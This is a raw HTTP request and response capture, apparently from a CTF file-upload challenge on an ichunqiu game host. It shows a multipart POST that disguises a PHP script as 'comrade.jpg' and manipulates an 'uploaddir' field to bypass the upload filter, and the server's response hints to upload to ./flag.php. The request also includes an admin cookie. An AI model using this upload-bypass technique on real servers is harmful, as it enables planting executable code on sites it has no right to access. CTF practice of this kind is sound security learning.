 Request
Raw Params Headers Hex
POST /the_last_upload.php HTTP/1.1
Host: a4603f5df4354d70b8dbbcbe9d18a16e9e7838f084ad4107.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://a4603f5df4354d70b8dbbcbe9d18a16e9e7838f084ad4107.game.ichunqiu.com/the_last_upload.p
hp
Content-Type: multipart/form-data; boundary=---------------------------150522992715392
Content-Length: 541
Connection: close
Cookie: username=admin; password=e3274be5c857fb42ab72d786e281b4b8
Upgrade-Insecure-Requests: 1
-----------------------------150522992715392
Content-Disposition: form-data; name="action"
submit
-----------------------------150522992715392
Content-Disposition: form-data; name="fileField"; filename="comrade.jpg"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------150522992715392
Content-Disposition: form-data; name="uploaddir"
./
-----------------------------150522992715392
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 18:46:26 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 127
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
uploaded to ./comrade.jpg.txt
please upload to ./flag.php